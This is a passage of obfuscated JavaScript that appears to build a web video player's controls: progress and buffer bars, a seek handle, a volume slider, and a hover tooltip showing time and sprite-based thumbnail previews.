_0x3614c6[_0x54c097(0x5fe)](_0x1afefa,_0x253b2e,_0x5a261c);},'DCyYa':function(_0x318975,_0x3ac884){var _0x36f911=_0x52bba3;return _0x3614c6[_0x36f911(0x8c7)](_0x318975,_0x3ac884);},'taWIu':_0x3614c6[_0x52bba3(0x124f)],'pJCKV':_0x3614c6[_0x52bba3(0xf67)],'pflcY':function(_0x5924b1,_0x2f0524){var _0x5e685f=_0x52bba3;return _0x3614c6[_0x5e685f(0x12a2)](_0x5924b1,_0x2f0524);},'sgIYp':function(_0x317bb8,_0x391fb7){var _0x18a66=_0x52bba3;return _0x3614c6[_0x18a66(0x7af)](_0x317bb8,_0x391fb7);},'uYhQQ':function(_0x73d847,_0x41691a){var _0xb3d269=_0x52bba3;return _0x3614c6[_0xb3d269(0x5a5)](_0x73d847,_0x41691a);},'oAWox':function(_0x30ac26,_0x1886c9){var _0x4cdfa2=_0x52bba3;return _0x3614c6[_0x4cdfa2(0x156b)](_0x30ac26,_0x1886c9);},'psMhL':function(_0x15795f,_0x399403){var _0x5db42e=_0x52bba3;return _0x3614c6[_0x5db42e(0x1841)](_0x15795f,_0x399403);},'oosHg':function(_0x4b48dc,_0x93a554){var _0x52a3b1=_0x52bba3;return _0x3614c6[_0x52a3b1(0x92d)](_0x4b48dc,_0x93a554);},'CJJyx':function(_0x41123f,_0x5de471){var _0x527770=_0x52bba3;return _0x3614c6[_0x527770(0xd14)](_0x41123f,_0x5de471);},'NmBiD':function(_0x41b3c1,_0x3a019c){var _0x8c35a=_0x52bba3;return _0x3614c6[_0x8c35a(0x427)](_0x41b3c1,_0x3a019c);},'yrFgS':function(_0x5337ca,_0x5327e4){var _0xdbaec2=_0x52bba3;return _0x3614c6[_0xdbaec2(0x1154)](_0x5337ca,_0x5327e4);},'iiFDl':_0x3614c6[_0x52bba3(0x65e)],'JYpZG':function(_0x180748,_0x5b21e3){var _0x370705=_0x52bba3;return _0x3614c6[_0x370705(0x15b1)](_0x180748,_0x5b21e3);},'RbpcX':function(_0x25b75f,_0x597920){var _0x4c3b11=_0x52bba3;return _0x3614c6[_0x4c3b11(0xdc9)](_0x25b75f,_0x597920);},'yUOcv':function(_0xc95d63,_0x41495a){var _0x1564cd=_0x52bba3;return _0x3614c6[_0x1564cd(0xd38)](_0xc95d63,_0x41495a);},'fVRgi':function(_0x528021,_0x542652){var _0x1f61cd=_0x52bba3;return _0x3614c6[_0x1f61cd(0x1154)](_0x528021,_0x542652);},'RTVgu':function(_0x8ac279,_0x72915e){var _0x36aa5a=_0x52bba3;return _0x3614c6[_0x36aa5a(0xb65)](_0x8ac279,_0x72915e);},'wZGCE':_0x3614c6[_0x52bba3(0x12b3)],'PCYzz':function(_0x4a1168,_0x50a1d6){var _0x50a9c3=_0x52bba3;return _0x3614c6[_0x50a9c3(0x1361)](_0x4a1168,_0x50a1d6);},'kEVsy':_0x3614c6[_0x52bba3(0x18cf)],'MphXr':function(_0x6f40a3,_0x259e6b){var _0x28aab1=_0x52bba3;return _0x3614c6[_0x28aab1(0xae1)](_0x6f40a3,_0x259e6b);},'KPMEo':_0x3614c6[_0x52bba3(0x2b2)],'EbkZt':function(_0x489c03,_0x1a7966){var _0x579ce4=_0x52bba3;return _0x3614c6[_0x579ce4(0x14aa)](_0x489c03,_0x1a7966);},'HJwBs':_0x3614c6[_0x52bba3(0x1603)],'oLEKn':_0x3614c6[_0x52bba3(0x16e0)],'LuWXI':_0x3614c6[_0x52bba3(0x116d)],'skQOU':_0x3614c6[_0x52bba3(0xb47)],'Pecer':_0x3614c6[_0x52bba3(0x64c)],'PWTAP':_0x3614c6[_0x52bba3(0x1948)],'FwShZ':_0x3614c6[_0x52bba3(0x18fd)],'YgKYw':function(_0x2692bb,_0x40d9d7){var _0x2d4318=_0x52bba3;return _0x3614c6[_0x2d4318(0xcb2)](_0x2692bb,_0x40d9d7);},'KYuFb':_0x3614c6[_0x52bba3(0xb5d)],'HKMDv':function(_0x57fff8,_0x3e2451){var _0x292329=_0x52bba3;return _0x3614c6[_0x292329(0x1518)](_0x57fff8,_0x3e2451);},'JFzGz':_0x3614c6[_0x52bba3(0xda6)],'bmofP':_0x3614c6[_0x52bba3(0x7f5)],'efJPe':function(_0x359956,_0x4225b3){var _0x19f5f7=_0x52bba3;return _0x3614c6[_0x19f5f7(0xfe4)](_0x359956,_0x4225b3);},'OMxKv':_0x3614c6[_0x52bba3(0x1174)],'qpLTy':function(_0x41fa18,_0x578005){var _0x1aed43=_0x52bba3;return _0x3614c6[_0x1aed43(0xc80)](_0x41fa18,_0x578005);},'MPBMW':_0x3614c6[_0x52bba3(0x1228)],'FFOkL':function(_0x261a2a,_0x5c61d9){var _0x70a468=_0x52bba3;return _0x3614c6[_0x70a468(0xedd)](_0x261a2a,_0x5c61d9);},'LIeFs':_0x3614c6[_0x52bba3(0x145d)],'GrLuu':_0x3614c6[_0x52bba3(0x6c0)],'NninM':function(_0x444f2f,_0x54766d){var _0x71707f=_0x52bba3;return _0x3614c6[_0x71707f(0x8d1)](_0x444f2f,_0x54766d);},'xVgWy':_0x3614c6[_0x52bba3(0x96f)],'iLuuj':function(_0x233d6b,_0x4dc2e3){var _0x576bdf=_0x52bba3;return _0x3614c6[_0x576bdf(0x659)](_0x233d6b,_0x4dc2e3);},'SJKDt':_0x3614c6[_0x52bba3(0x40e)],'tmvWF':_0x3614c6[_0x52bba3(0x12d8)],'bfZDS':function(_0x37733c,_0x2e1b7d){var _0x3d3b8e=_0x52bba3;return _0x3614c6[_0x3d3b8e(0x4da)](_0x37733c,_0x2e1b7d);},'YEsrr':function(_0x665d72,_0x2efe30){var _0x4339e8=_0x52bba3;return _0x3614c6[_0x4339e8(0x18bf)](_0x665d72,_0x2efe30);},'bffUP':function(_0x4c64de,_0x14f086){var _0x792aa8=_0x52bba3;return _0x3614c6[_0x792aa8(0x379)](_0x4c64de,_0x14f086);},'TGtfB':_0x3614c6[_0x52bba3(0x9dd)],'FpvmF':function(_0x1174f5,_0x4a603d){var _0x3a44a4=_0x52bba3;return _0x3614c6[_0x3a44a4(0xa73)](_0x1174f5,_0x4a603d);},'yCodn':_0x3614c6[_0x52bba3(0x424)],'YkEKx':function(_0x11dd8,_0x5cdbf3){var _0x556a7c=_0x52bba3;return _0x3614c6[_0x556a7c(0xfec)](_0x11dd8,_0x5cdbf3);},'SwSuQ':function(_0x45fc28,_0x20c90b){var _0x162609=_0x52bba3;return _0x3614c6[_0x162609(0xd38)](_0x45fc28,_0x20c90b);}},_0x3a3b27=this;this[_0x52bba3(0x145b)]=_0x3614c6[_0x52bba3(0x949)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x145b)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xdf6)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xf82)](_0x3614c6[_0x52bba3(0xbf3)](_0x3614c6[_0x52bba3(0x1735)](_0x3614c6[_0x52bba3(0xdf6)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)]))[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x7d3)]),this[_0x52bba3(0x635)][_0x52bba3(0x158d)](this[_0x52bba3(0x145b)]),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)]=_0x3614c6[_0x52bba3(0x7fc)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1951)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x166a)](_0x3614c6[_0x52bba3(0xbdd)](_0x3614c6[_0x52bba3(0x957)](_0x3614c6[_0x52bba3(0x1951)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)]));if(!this[_0x52bba3(0x120b)][_0x52bba3(0x152a)+_0x52bba3(0x98a)])this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x1006)]();this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0xd49)]({'bottom':-(0x2165+0x8*0x47f+-0x4557)}),this[_0x52bba3(0x11ec)][_0x52bba3(0x158d)](this[_0x52bba3(0x1775)+_0x52bba3(0x1708)]),this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)]=_0x3614c6[_0x52bba3(0x26c)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x295)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x12c5)](_0x3614c6[_0x52bba3(0x1268)](_0x3614c6[_0x52bba3(0xc90)](_0x3614c6[_0x52bba3(0x295)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0xec1+0x1d58+-0xe97),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x158d)](this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)]),this[_0x52bba3(0x1775)+'le']=_0x3614c6[_0x52bba3(0x4f4)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x1775)+'le'][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xc9f)]),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x158d)](this[_0x52bba3(0x1775)+'le']),this[_0x52bba3(0x1775)+'le'][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],0x84*-0x14+-0x1042*0x1+0x1a92),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)]=_0x3614c6[_0x52bba3(0x1329)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xb48)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k']=_0x3614c6[_0x52bba3(0x8d1)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k'][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1348)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xd07)](_0x3614c6[_0x52bba3(0x178f)](_0x3614c6[_0x52bba3(0x133a)](_0x3614c6[_0x52bba3(0x1348)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x1006)](),this[_0x52bba3(0x635)][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k']),this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)]=_0x3614c6[_0x52bba3(0x190c)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x18fe)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xde5)](_0x3614c6[_0x52bba3(0x6c7)](_0x3614c6[_0x52bba3(0x1831)](_0x3614c6[_0x52bba3(0x18fe)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0x16be+-0x301*-0xb+-0x3*0x36f),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k'][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)]),this[_0x52bba3(0x344)+_0x52bba3(0x16d5)]=_0x3614c6[_0x52bba3(0x53d)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x16d5)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x786)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k'][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x16d5)]),this[_0x52bba3(0x344)+_0x52bba3(0x16d5)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0x2287*-0x1+-0x5e7*0x1+-0x1ca0),this[_0x52bba3(0xf4c)+'Bg']=_0x3614c6[_0x52bba3(0xc8f)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0xf4c)+'Bg'][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1325)])[_0x52bba3(0x1006)](),this[_0x52bba3(0x1893)][_0x52bba3(0x158d)](this[_0x52bba3(0xf4c)+'Bg']),this[_0x52bba3(0xf4c)]=_0x3614c6[_0x52bba3(0x1296)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0xf4c)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1314)]),this[_0x52bba3(0xf4c)+'Bg'][_0x52bba3(0x158d)](this[_0x52bba3(0xf4c)]),this[_0x52bba3(0x145b)+_0x52bba3(0x74c)]=_0x3614c6[_0x52bba3(0x36e)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x145b)+_0x52bba3(0x74c)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x11b5)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1e4)](_0x3614c6[_0x52bba3(0x263)](_0x3614c6[_0x52bba3(0x14ea)](_0x3614c6[_0x52bba3(0x11b5)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x145b)+_0x52bba3(0x74c)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],0xa2a+-0xff9+0x5cf*0x1),this[_0x52bba3(0x145b)][_0x52bba3(0x158d)](this[_0x52bba3(0x145b)+_0x52bba3(0x74c)]),this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)]=_0x3614c6[_0x52bba3(0x593)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x77c)]),this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0x1590+0x235c+-0xdcc),this[_0x52bba3(0x145b)][_0x52bba3(0x158d)](this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)]),this[_0x52bba3(0x16bd)]=_0x3614c6[_0x52bba3(0x27b)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x16bd)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1429)](_0x3614c6[_0x52bba3(0x1651)](_0x3614c6[_0x52bba3(0x7dd)](_0x3614c6[_0x52bba3(0xc4d)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x16bd)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x17cf)](_0x3614c6[_0x52bba3(0x9cb)](_0x3614c6[_0x52bba3(0xde2)](_0x3614c6[_0x52bba3(0xb6e)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x16bd)][_0x52bba3(0x1006)](),this[_0x52bba3(0x16bd)][_0x52bba3(0xd49)]({'opacity':0x0,'top':_0x3614c6[_0x52bba3(0x309)](_0x3614c6[_0x52bba3(0x113e)](_0x3a3b27[_0x52bba3(0x635)][_0x52bba3(0xfb2)]()[_0x52bba3(0x780)],_0x3a3b27[_0x52bba3(0x16bd)][_0x52bba3(0xb71)+'t']()),0xbb4+-0x506*0x3+0x360)}),this[_0x52bba3(0x140d)+_0x52bba3(0xb23)][_0x52bba3(0x158d)](this[_0x52bba3(0x16bd)]),_0x3614c6[_0x52bba3(0x9f4)](_0x45d000,this[_0x52bba3(0x140d)+_0x52bba3(0xb23)])[_0x52bba3(0xdf2)](_0x3614c6[_0x52bba3(0x177d)])[_0x52bba3(0x1887)](_0x3614c6[_0x52bba3(0x99a)],function(_0x488a1c){var _0x1987ae=_0x52bba3;_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],''),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x143d)],''),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0xcb6)],''),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],''),_0x3a3b27[_0x1987ae(0xa97)+_0x1987ae(0xa37)+'n']();var _0x11c5ee=_0x3614c6[_0x1987ae(0x1596)](_0x3614c6[_0x1987ae(0x1473)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x4f4)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x70a)](_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xea4)](),-0x468*-0x2+-0x4*0x1eb+0x3a*-0x5)),_0x5901c6=_0x3614c6[_0x1987ae(0x16ab)](_0x3614c6[_0x1987ae(0xf2a)](_0x488a1c[_0x1987ae(0x365)],_0x3614c6[_0x1987ae(0x6d6)](_0x45d000,this)[_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x954)](_0x3614c6[_0x1987ae(0x855)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xea4)](),0x1*0x13ee+-0xbc*-0x2+-0x1564));if(_0x3614c6[_0x1987ae(0xd2f)](_0x45d000,this)[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xdf6)])){var _0x1ac773=_0x3614c6[_0x1987ae(0x15b7)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x5dcf12=_0x3614c6[_0x1987ae(0x168e)](_0x1ac773,_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x615)]());if(_0x3614c6[_0x1987ae(0xa7b)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x487)])||_0x3614c6[_0x1987ae(0x4b6)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x18ec)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x1886)+_0x1987ae(0xb4b)](_0x3614c6[_0x1987ae(0xfec)](_0x3a3b27[_0x1987ae(0x72e)+_0x1987ae(0x14c6)][_0x1987ae(0xaf9)+'n'](),_0x5dcf12)));else{if(_0x3614c6[_0x1987ae(0xddc)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0xe00)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x1886)+_0x1987ae(0xb4b)](_0x3614c6[_0x1987ae(0xa3e)](_0x3a3b27[_0x1987ae(0x491)][_0x1987ae(0xbf0)],_0x5dcf12)));}_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x18fa)](_0x11c5ee,_0x3614c6[_0x1987ae(0xa59)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x2f7)](_0x3614c6[_0x1987ae(0x87c)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x1060)+_0x1987ae(0x159c)]));_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']()&&(_0x3614c6[_0x1987ae(0x376)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xfc4)](_0x5901c6,_0x3614c6[_0x1987ae(0x888)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3614c6[_0x1987ae(0x16ae)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x1897)](_0x3614c6[_0x1987ae(0xf13)](_0x3614c6[_0x1987ae(0xea6)](_0x3a3b27[_0x1987ae(0x635)][_0x1987ae(0xfb2)]()[_0x1987ae(0x780)],_0x3614c6[_0x1987ae(0x5c0)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0xb71)+'t']()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x2f7*0xd+-0xda3+0x3434)));if(_0x3614c6[_0x1987ae(0xf6a)](_0x1ac773,0x52*-0x5+0x207e+-0x293*0xc)){_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1006)]();if(_0x3614c6[_0x1987ae(0x172c)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0x1853)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)])){if(_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']())_0x3614c6[_0x1987ae(0x170b)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0x1006)]();}}else{_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)](),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x22e)]()[_0x1987ae(0x2ba)]({'opacity':0x1},0x1989+-0x1*-0x1d23+-0x3648);if(_0x3614c6[_0x1987ae(0x7d1)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0x16a1)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)])){if(_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']())_0x3614c6[_0x1987ae(0x10eb)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0x911)]();}}if(_0x3614c6[_0x1987ae(0xedc)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xf81)+_0x1987ae(0xbb5)],_0x3614c6[_0x1987ae(0xe4e)])){if(_0x3614c6[_0x1987ae(0x427)](_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x1131)],''))_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x1738)+'e']=_0x3614c6[_0x1987ae(0x6b7)](_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0xbf0)],_0x3614c6[_0x1987ae(0x4e8)](_0x3614c6[_0x1987ae(0xea6)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x615)]()));_0x3a3b27[_0x1987ae(0xae2)][_0x1987ae(0x9a7)](_0x3a3b27[_0x1987ae(0xed8)],-0x1*-0x2022+0x5*-0x3af+-0xdb7,-0x1*-0xc0b+0x1205*-0x2+0x17ff,_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x180a)],_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x37b)+'t']),_0x3a3b27[_0x1987ae(0xed8)][_0x1987ae(0x1587)+_0x1987ae(0x101f)](_0x3614c6[_0x1987ae(0x13c2)],function(){var _0x576a72=_0x1987ae;_0x3a3b27[_0x576a72(0xae2)][_0x576a72(0x9a7)](_0x3a3b27[_0x576a72(0xed8)],-0x1225+0xc6b+-0x2*-0x2dd,0x1a36*-0x1+0x4*0x875+-0x79e,_0x3a3b27[_0x576a72(0xed8)][_0x576a72(0x180a)],_0x3a3b27[_0x576a72(0xed8)][_0x576a72(0x37b)+'t']);});}if(_0x3614c6[_0x1987ae(0xec5)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xf81)+_0x1987ae(0xbb5)],_0x3614c6[_0x1987ae(0x566)])){for(var _0x5b881d=0x17b5+-0x16a*-0xa+-0x25d9;_0x3614c6[_0x1987ae(0x2f5)](_0x5b881d,_0x3a3b27[_0x1987ae(0x455)+'nt'][-0x1ad6+0xbad*0x2+-0x1*-0x37c][_0x1987ae(0x106e)][_0x1987ae(0x11b9)]);_0x5b881d++){if(_0x3614c6[_0x1987ae(0x15c7)](_0x3a3b27[_0x1987ae(0x455)+'nt'][0x2*0x326+0x4c6*-0x5+0x1192][_0x1987ae(0x106e)][_0x5b881d][_0x1987ae(0x1279)],_0x3614c6[_0x1987ae(0xe9e)]))var _0x335cb0=_0x3a3b27[_0x1987ae(0x455)+'nt'][0x19e*-0xd+-0x9fe+-0x18d*-0x14][_0x1987ae(0x106e)][_0x5b881d][_0x1987ae(0x1636)];}if(!_0x335cb0[_0x1987ae(0x11b9)])return;var _0x1d29f1=Math[_0x1987ae(0x374)](_0x3614c6[_0x1987ae(0x168e)](_0x3614c6[_0x1987ae(0xadb)](_0x3614c6[_0x1987ae(0xff8)](_0x488a1c[_0x1987ae(0x365)],_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x195e)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0x491)][_0x1987ae(0xbf0)]),_0x3a3b27[_0x1987ae(0x145b)][_0x1987ae(0x615)]()));for(var _0x5b881d=-0xc0+0x1a2*0xe+-0x161c;_0x3614c6[_0x1987ae(0x1110)](_0x5b881d,_0x335cb0[_0x1987ae(0x11b9)]);_0x5b881d++){if(_0x3614c6[_0x1987ae(0x773)](_0x335cb0[_0x5b881d][_0x1987ae(0x415)],_0x1d29f1)&&_0x3614c6[_0x1987ae(0xbc8)](_0x335cb0[_0x5b881d][_0x1987ae(0x95a)],_0x1d29f1))break;;}var _0x26063a=_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x2e2)+_0x1987ae(0x382)+'mg'][_0x1987ae(0x6d1)](_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0xd7f)]('#')[-0x25*0x2+0xdcb+0x1*-0xd81],''),_0x4f0bc8=_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0x958)](_0x3614c6[_0x1987ae(0x15bf)](_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0x692)]('='),-0x1*-0x20ae+0x1f37+-0x3fe4))[_0x1987ae(0xd7f)](',');_0x3a3b27[_0x1987ae(0x10cf)][-0xb*0x10f+0x63f+0x1*0x566][_0x1987ae(0x121f)][_0x1987ae(0x112c)+_0x1987ae(0x175d)]=_0x3614c6[_0x1987ae(0x18d0)](_0x3614c6[_0x1987ae(0x467)](_0x3614c6[_0x1987ae(0x285)](_0x3614c6[_0x1987ae(0x9cb)](_0x3614c6[_0x1987ae(0x788)],_0x26063a),'/'),_0x335cb0[_0x5b881d][_0x1987ae(0x1765)][_0x1987ae(0xd7f)]('#')[0x1*-0x124e+0x1e3e+-0xbf0]),')'),_0x3a3b27[_0x1987ae(0x10cf)][-0xddb*0x2+0x484+-0xb99*-0x2][_0x1987ae(0x121f)][_0x1987ae(0x112c)+_